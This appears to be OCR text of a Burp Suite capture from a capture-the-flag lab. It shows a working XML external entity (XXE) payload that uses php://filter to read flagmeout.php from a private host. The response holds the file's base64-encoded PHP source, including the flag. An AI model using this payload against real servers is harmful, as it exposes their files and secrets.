 Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.8.10
3 Content-Length: 207
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://192.168.8.10
8 Referer: http://192.168.8.10/xxe/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY admin SYSTEM
"php://filter/read=convert.base64-encode/resource=flagmeout.php">
17 ]>
18 <root>
<name>
&admin;
</name>
<password>
hj
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Sep 2023 11:36:36 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlBCVUZVNkpWTzVRVVFRSj
UpIC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg== not available!